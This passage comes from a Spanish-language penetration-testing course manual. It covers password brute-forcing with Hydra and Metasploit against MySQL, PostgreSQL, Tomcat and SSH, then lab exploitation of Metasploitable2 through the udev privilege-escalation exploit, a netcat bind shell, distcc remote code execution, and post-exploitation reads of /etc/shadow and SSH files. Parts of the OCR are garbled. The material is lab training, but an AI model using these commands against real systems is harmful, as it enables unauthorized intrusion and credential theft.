

Con Metasploit Framework





#### Ahora desde otra consola:

 $\mathcal{L}^{\text{max}}$ 







Imagen 9-7. Conexión al recurso compartido \rootfs\ donde ahora reside la raíz de Metasploitable2

## **10. Atacar Contraseñas**

Cualquier servicio de red que solicite un usuario y contraseña es vulnerable a intentos para tratar de adivinar credenciales válidas. Entre los servicios más comunes se enumeran; ftp, ssh, telnet, vnc, rdp, entre otros. Un ataque de contraseñas en línea implica automatizar el proceso de adivinar las credenciales para acelerar el ataque y mejorar las probabilidades de adivinar alguna de ellas.

#### **THC Hydra**

<https://www.thc.org/thc-hydra/>

THC-Hydra es una herramienta que proporciona a los investigadores y consultores en seguridad, la posibilidad de mostrar cuan fácil es obtener acceso no autorizado hacia un sistema remoto. Esto a razón de que el agujero de seguridad número uno son las contraseñas.

|              |  |  | [ATTEMPT] target 192.168.0.16 - login "www-data" - pass "www-data" - 319 of 330  |
|--------------|--|--|----------------------------------------------------------------------------------|
| [child 0]    |  |  |                                                                                  |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "www-data" - pass "" - 320 of 330 [child 2 |
|              |  |  |                                                                                  |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "www-data" - pass "atad-www" - 321 of 330  |
| [child 2]    |  |  |                                                                                  |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "xpdb" - pass "xpdb" - 322 of 330 [child 1 |
|              |  |  |                                                                                  |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "xpdb" - pass "" - 323 of 330 [child 0]    |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "xpdb" - pass "bdpx" - 324 of 330 [child 0 |
|              |  |  |                                                                                  |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "xpopr" - pass "xpopr" - 325 of 330 [child |
| 2            |  |  |                                                                                  |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "xpopr" - pass "" - 326 of 330 [child 1]   |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "xpopr" - pass "rpopx" - 327 of 330 [child |
| 1            |  |  |                                                                                  |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "zabbix" - pass "zabbix" - 328 of 330 [chi |
| ld 0]        |  |  |                                                                                  |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "zabbix" - pass "" - 329 of 330 [child 2]  |
|              |  |  | [ATTEMPT] target 192.168.0.16 - login "zabbix" - pass "xibbaz" - 330 of 330 [chi |
| ld 1]        |  |  |                                                                                  |
|              |  |  | 1 of 1 target successfully completed, 3 valid passwords found                    |
|              |  |  | Hydra (http://www.thc.org/thc-hydra) finished at 2014-                           |
| root@kali ~# |  |  |                                                                                  |

Imagen 10-1. Finaliza la ejecución de THC-Hydra

## **10.1 Adivinar Contraseñas de MySQL**

http://www.mysql.com/

MySQL es un sistema de manejo de base de datos relacional open-source (RDBMS) más ampliamente utilizado. MySQL es una elección popular de base de datos para ser utilizado en aplicaciones web, y es un componente central de la ampliamente utilizada pila de software open





source para aplicaciones web LAMP y otras pilas AMP.

Para los siguientes ejemplos se utilizará el módulo auxiliar de nombre "MySQL Login Utility" en Metasploit Framework, el cual permite realizar consultas sencillas hacia la instancia MySQL por usuarios y contraseñas específicos (Por defecto es el usuario root con la contraseña en blanco).

Se define una lista de palabras de posibles usuarios y otra lista de palabras de posibles contraseñas.

```
# msfconsole
msf > search mysql
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > show options
msf auxiliary(mysql_login) > set RHOSTS [IP_Objetivo] 
msf auxiliary(mysql_login) > set USER_FILE /usr/share/metasploit 
framework/data/wordlists/unix_users.txt 
msf auxiliary(mysql_login) > set PASS_FILE /usr/share/metasploit-
framework/data/wordlists/unix_passwords.txt 
msf auxiliary(mysql_login) >exploit
```
Se anula la definición para la lista de palabras de posibles contraseñas. El módulo tratará de autenticarse al servicio MySQL utilizando los usuarios contenidos en el archivo pertinente, como las posibles contraseñas.

```
msf auxiliary(mysql_login) > unset PASS_FILE
msf auxiliary(mysql_login) > set USER_FILE /root/users_metasploit
msf auxiliary(mysql_login) > run
msf auxiliary(mysql_login) > back
```


## $msf$  auxiliary(mysql login) > run

```
[*] 192.168.1.34:3306 MYSQL - Found remote MySQL version 5.0.51a
[*] 192.168.1.34:3306 MYSQL - [01/78] - Trying username: 'root' with password: ''
[+] 192.168.1.34:3306 - SUCCESSFUL LOGIN 'root' : ''
[*] 192.168.1.34:3306 MYSQL - [02/78] - Trying username: 'daemon' with password: '
[-] Access denied
[*] 192.168.1.34:3306 MYSQL - [03/78] - Trying username:'bin' with password:''
[-] Access denied
[*] 192.168.1.34:3306 MYSQL - [04/78] - Trying username: sys' with password: ''
[-] Access denied
[*] 192.168.1.34:3306 MYSQL - [05/78] - Trying username: sync with password: "
 -] Access denied
[*] 192.168.1.34:3306 MYSQL - [06/78] - Trying username: 'games' with password: ''
[-] Access denied
[*] 192.168.1.34:3306 MYSQL - [07/78] - Trying username:'man' with password:''
-1 Access denied
[*] 192.168.1.34:3306 MYSQL - [08/78] - Trying username: lp' with password: ''
-1 Access denied
                                 71
[*] 192.168.1.34:3306 MYSQL
                              [09/78] - Trying username: mail with password: '
 I Access denied
   192.168.1.34:3306 MYSQL<sup>equi</sup>[10/78] Firving username: news' with password: '
                    Imagen 10-2. Ejecución del módulo auxiliar mysql_login.
```
## **10.2 Adivinar Contraseñas de PostgreSQL**

http://www.postgresql.org/

PostgreSQL, es un sistema open source de manejo de base de datos objeto-relacional (ORDBMS) con un énfasis en la ampliabilidad y cumplimiento de estándares. Una vasta mayoría de distribuciones Linux tienen disponible PostgreSQL en paquetes.

Para el siguiente ejemplo se utilizará el módulo auxiliar de nombre "PostgreSQL Login Utility" en Metasploit Framework, el cual intentará autenticarse contra una instancia PostgreSQL utilizando combinaciones de usuarios y contraseñas indicados por las opciones USER\_FILE, PASS\_FILE y USERPASS\_FILE.

```
msf > search postgresql
msf> use auxiliary/scanner/postgres/postgres_login
msf auxiliary(postgres_login) > show options
msf auxiliary(postgres_login) > set RHOSTS [IP_Objetivo]
```


msf auxiliary(postgres\_login) > set USER\_FILE /usr/share/metasploitframework/data/wordlists/postgres\_default\_user.txt

msf auxiliary(postgres\_login) > set PASS\_FILE /usr/share/metasploitframework/data/wordlists/postgres\_default\_pass.txt

msf auxiliary(postgres\_login) > run

msf auxiliary(postgres\_login) > back

## msf auxiliary(postgres login) > run

| [*] 192.168.1.34:5432 Postgres - [01/21] - Trying username: postgres' with passw         |
|------------------------------------------------------------------------------------------|
| ord:'' on database 'templatel'                                                           |
| [-] 192.168.1.34:5432 Postgres - Invalid username or password: 'postgres':''             |
| $[-]$ 192.168.1.34:5432 Postgres - $[01/21]$ - Username/Password failed.                 |
| [*] 192.168.1.34:5432 Postgres - [02/21] - Trying username: '' with password: '' o       |
| n database 'templatel'                                                                   |
| $[-]$ 192.168.1.34:5432 Postgres - Invalid username or password: '':''                   |
| $\left[ -\right]$<br>192.168.1.34:5432    Postgres - [02/21] - Username/Password failed. |
| [*] 192.168.1.34:5432 Postgres - [03/21] - Trying username: scott' with password         |
| on database 'templatel'<br>a Mi                                                          |
| $[-]$<br>192.168.1.34:5432 Postgres - Invalid username or password: 'scott':''           |
| $[-]$ 192.168.1.34:5432 Postgres - $[03/21]$ - Username/Password failed.                 |
| $[*]$ 192.168.1.34:5432 Postgres - $[04/21]$ - Trying username: admin' with password     |
| on database 'templatel'<br>a Ma                                                          |
| 192.168.1.34:5432 Postgres - Invalid username or password: 'admin':''<br>$\blacksquare$  |
| $[-]$                                                                                    |
| [*] 192.168.1.34:5432 Postgres - [05/21] - Trying username: 'postgres' with passw        |
| ord: postgres' on database 'templatel'                                                   |
| [+] 192.168.1.34:5432 Postgres   Logged in to 'templatel' with 'postgres': 'postg        |
| res'                                                                                     |
| [+] 192.168.1.34:5432 Postgres - Success: postgres: postgres (Database 'templatel        |
| ' succeeded.)                                                                            |

Imagen 10-3. Ejecución del módulo auxiliar postgres\_login

## **10.3 Adivinar Contraseñas de Tomcat**

http://tomcat.apache.org/

Apache Tomcat es un servidor web open source y contenedor servlet. Tomcat implementa las especificaciones Servlet Java y JavaServer Pages (JSP), y proporciona un entorno "java puro" del servidor web HTTP para ejecutar código Java.



Para el siguiente ejemplo se utilizará el módulo auxiliar de nombre "Tomcat Application Manager Login Utility" en Metasploit Framework, el cual sencillamente intentará autenticarse hacia la instancia del Gestor de Aplicación Tomcat utilizando usuarios y contraseñas específicas."

```
msf > search tomcat
msf> use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(tomcat_mgr_login) > show options
msf auxiliary(tomcat_mgr_login) > set RHOSTS [IP_Objetivo] 
msf auxiliary(tomcat_mgr_login) > set RPORT 8180 
msf auxiliary(tomcat_mgr_login) > set USER_FILE /usr/share/metasploit-
framework/data/wordlists/tomcat_mgr_default_users.txt 
msf auxiliary(tomcat_mgr_login) > set PASS_FILE /usr/share/metasploit-
framework/data/wordlists/tomcat_mgr_default_pass.txt 
msf auxiliary(tomcat_mgr_login) > exploit
msf auxiliary(tomcat_mgr_login) > back
```


[\*] 192.168.1.34:8180 TOMCAT MGR - [15/63] - Trying username: 'role1' with passwo rd:'rolel'  $[-]$  192.168.1.34:8180 TOMCAT MGR - [15/63] - /manager/html [Apache-Covote/1.1] [ Tomcat Application Manager] failed to login as 'rolel' [\*] 192.168.1.34:8180 TOMCAT MGR - [16/63] - Trying username: 'root' with passwor d:'root' [-] 192.168.1.34:8180 TOMCAT MGR - [16/63] - /manager/html [Apache-Coyote/1.1] [ Tomcat Application Manager] failed to login as 'root' [\*] 192.168.1.34:8180 TOMCAT MGR - [17/63] - Trying username: 'tomcat' with passw ord: tomcat' [+] http://192.168.1.34:8180/manager/html [Apache-Coyote/1.1] [Tomcat Applicatio n Manager] successful login 'tomcat' : 'tomcat' [\*] 192.168.1.34:8180 TOMCAT MGR - [18/63] - Trying username: both with passwor d:'both' [-] 192.168.1.34:8180 TOMCAT MGR - [18/63] - /manager/html [Apache-Coyote/1.1] [ Tomcat Application Manager] failed to login as 'both' [\*] 192.168.1.34:8180 TOMCAT MGR - [19/63] - Trying username:'i2deplover' with p assword: 'j2deployer' [-] 192.168.1.34:8180 TOMCAT MGR - [19/63] - /manager/html [Apache-Coyote/1.1] [ Tomcat Application Manager] failed to login as 'j2deployer' \ [\*] 192.168.1.34:8180 TOMCAT\_MGR - [20/63] - Trying username: 'ovwebusr' with pas<br>[\*] 192.168.1.34:8180 TOMCAT\_MGR - [20/63] - Trying username: 'ovwebusr' with pas sword: ovwebusr' [-] 192.168.1.34:8180 TOMCAT MGR - [20/63] - /manager/html [Apache-Coyote/1.1] [ Tomcat Application Manager] failed to login as "ovwebusr" Imagen 10-4. Ejecución del módulo auxiliar tomcat\_mgr\_login



## **11. Demostración de Explotación & Post Explotación**

Las demostraciones presentadas a continuación permiten afianzar la utilización de algunas herramientas presentadas durante el Curso. Estas demostraciones se centran en la fase de Explotación y Post-Explotación, es decir los procesos que un atacante realizaría después de obtener acceso al sistema mediante la explotación de una vulnerabilidad.

## **11.1 Demostración utilizando un exploit local para escalar privilegios.**

Abrir con VMWare Player las máquina virtuales de Kali Linux y Metsploitable 2

Abrir una nueva terminal y ejecutar WireShark .

Escanear todo el rango de la red

# nmap -n -sn 192.168.1.0/24

Escaneo de Puertos

# nmap -n -Pn -p- 192.168.1.34 -oA escaneo\_puertos

Colocamos los puertos abiertos descubiertos hacia un archivo:

```
# grep open escaneo_puertos.nmap | cut -d \mu \mu -f 1 | cut -d \mu\mu -f 1 | sed "s/
$/,/g" > listapuertos 
# tr -d '\n' < listapuertos > puertos
```
#### Escaneo de Versiones

Copiar y pegar la lista de puertos descubiertos en la fase anterior en el siguiente comando:



# nmap -n -Pn -sV -p[puertos] 192.168.1.34 -oA escaneo\_versiones

Obtener la Huella del Sistema Operativo

# nmap -n -Pn -p- -O 192.168.1.34

Enumeración de Usuarios

Proceder a enumerar usuarios válidos en el sistema utilizando el protocolo SMB con nmap

```
# nmap -n -Pn –script smb-enum-users -p445 192.168.1.34 -oA escaneo_smb
```
# ls -l escaneo\*

Se filtran los resultados para obtener una lista de usuarios del sistema.

```
# grep METASPLOITABLE escaneo_smb.nmap | cut -d "\wedge\!\vee\!\wedge -f 2 | cut -d " " -f 1 >
usuarios
```
Cracking de Contraseñas

Utilizar THC-Hydra para obtener la contraseña de alguno de los nombre de usuario obtenidos.

# hydra -L usuarios -e ns 192.168.1.34 -t 3 ssh

Ganar Acceso

Se procede a utilizar uno de los usuarios y contraseñas obtenidas para conectarse a Metasploitable2

# ssh -l msfadmin 192.168.1.34


#### Averiguar la versión del kernel:

# uname -a

Verificar información del usuario actual.

# whoami; id

Explotar y Elevar Privilegios en el Sistema

Buscar un exploit para el kernel

# searchsploit udev

Sobre el Exploit:

Linux Kernel 2.6 UDEV < 141 Local Privilege Escalation Exploit

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1185 http://osvdb.org/show/osvdb/53810

udev anterior a 1.4.1 no verifica si un mensaje Netlink se origina desde el espacio del kernel, lo cual permite a los usuarios locales ganar privilegios enviando un mensaje Netlink desde el espacio del usuario.

udev es un manejador de dispositivos para el Kernel de Linux. Principalmente, maneja nodos de dispositivos en /dev/. Maneja el directorio /dev y todas las acciones del espacio de usuario cuando se añaden o eliminan dispositivos.

Netlink es una familia de sockets utilizado para IPC. Fue diseñado para transferir información de red variada entre el espacio del kernel de linux y el espacio de usuario. Por ejemplo opoute2 usa netlink para comunciarse c on el kernel de linux desde el espacio de usuario.

Transferir el archivo conteniendo el "exploit" hacia Metasploitable 2

# cp /usr/share/exploitdb/platforms/linux/local/8572.c /tmp/

# cd /tmp/

# less 8572.c

Poner nc a la escucha en Mestaploitable 2

\$ which nc \$ nc -l -n -vv -w 30 -p 7777 > 8572.c

Desde Kali Linux enviar el exploit.

# nc -vv -n 192.168.1.34 7777 < 8572.c

Compilar y ejecutar el exploit en Metasploitable

\$ cc -o 8572 8572.c

Crear el archivo "/tmp/run" y escribir lo siguiente en él.

\$ nano /tmp/run #!/bin/bash nc -n -l -p 4000 -e /bin/bash

Cambiar los permisos al archivo /tmp/run:

\$ chmod 777 /tmp/run





#### Buscar el (PID) Identificador del proceso udev:

\$ ps ax | grep udev

Al (PID) restarle 1 y ejecutar el exploit

\$ ./8572 [PID-1]

Una shell se debe haber abierto en el puerto 4000.

Ahora desde Kali linux utilizar nc para conectarse al puerto 4000.

# nc -n -vv 192.168.1.34 4000 id

Comando para obtener una shell mas cómoda

python -c 'import pty;pty.spawn("/bin/bash")'

Post Explotación.

Buscar las herramientas disponibles en el Sistema Remoto.

# which bash # which curl # which ftp # which nc # which nmap



# which ssh # which telnet # which tftp # which wget # which sftp

Encontrar Información sobre la Red objetivo.

```
# ifconfig 
# arp 
# cat /etc/hosts 
# cat /etc/hosts.allow 
# cat /etc/hosts.deny 
# cat /etc/network/interfaces
```
Determinar conexiones del sistema.

# netstat -an

Verificar los paquetes instalados en el sistema

# dpkg -l

Visualizar el repositorio de paquetes.

```
# cat /etc/apt/sources.list
```


Buscar información sobre los programas y servicios que se ejecutan al iniciar.

# runlevel

# ls /etc/rc2.d

Buscar más información sobre el sistema.



Revisar los archivos de historial y de registro.

# ls -l /home # ls -la /home/msfadmin # ls -la /home/user # cat /home/user/.bash\_history # ls -l /var/log # tail /var/log/lastlog # tail /var/log/messages

Revisar configuraciones y otros archivos importantes.



# cat /etc/crontab

# cat /etc/fstab

#### Revisar los usuarios y las credenciales

#\$ w # last # lastlog # ls -alG /root/.ssh # cat /root/.ssh/known\_hosts # cat /etc/passwd # cat /etc/shadow

\* Se podría también usar Jhon The Ripper para "romper" más contraseñas.

### **11.2 Demostración utilizando contraseñas débiles y malas configuraciones del sistema.**

Ejecutar Wireshark

Abrir una nueva terminal y ejecutar:

# wireshark &

Descubrir los hosts en funcionamiento utilizando nping .

# nping -c 1 192.168.159.120-130



Realizar un Escaneo de Puertos .

```
# nmap -n -Pn -p- 192.168.159.129 -oA scannmap
```
Colocar los puertos abiertos del objetivo, descubiertos en el escaneo, a un archivo:.

```
# grep open scanmap.nmap | cut -d \mu \mu -f 1 | cut -f \mu/\mu -f 1 | sed \mus/$/,/g\mu >
listapuertos 
# tr -d '\n' < listapuertos > puertos
```
Opcionalmente podemos quitar la coma final con:

```
# sed '$s/,$//'puertos
```
#### Escaneo de Versiones

Copiar y pegar la lista de puertos en el siguiente comando:

# nmap -Pn -n -sV -p[lista de puertos] 192.168.159.129 -oA scannmapversion

Buscando el exploit relacionado a la ejecución remota de comandos en un sistema utilizando distcc.

# searchsploit distcc

Encontrar el directorio de exploitdb

```
# find / -name exploitdb
```


#### Entrando al directorio "exploitdb"

# cd /usr/share/exploitdb

Visualizar el archivo.

# less plarforms/multiple/remote/9915.rb

Ejecutando Metasploit Framework

13378 : distcc Daemon Command Execution

distcc es un programa para distribuir la construcción de código (C, C++,Objetive C Objetive C++) entre varias máquinas de una red. Cuando no es configurado para restringir el acceso al puerto del servidor, puede permitir a los atacante remotos ejecutar comandos arbitrarios mediante la compilación de trabajos, los cuales son ejecutados por el servidor sin verificaciones de autorización.

Más información sobre la vulnerabilidad: http://cvedetails.com/cve/2004-2687/ http://www.osvdb.org/13378

Explotación:

```
msf > search distcc 
msf > info exploit/unix/misc/distcc_exec 
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set RHOST 192.168.159.129 
msf exploit(distcc_exec) > set PAYLOAD cmd/unix/bind_perl 
msf exploit(distcc_exec) > exploit
```
#### Una manera de escalar privilegios sería el encontrar la contraseña del usuario root o de un usuario

Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -:- @Alonso\_ReYDeS 80



que tenga permisos para ejecutar comandos como root, mediante el comando "sudo".Ahora podemos intentar "crackear" la contraseñas de los usuarios del sistema con hydra .

```
daemon@metasploitable:/$ cat /etc/passwd
```

```
daemon@metasploitable:/$ cat /etc/shadow
```
Obtener una lista de usuarios

```
daemon@metasploitable:/$ grep bash /etc/passwd | cut -d ":" -f 1 > usuarios
```
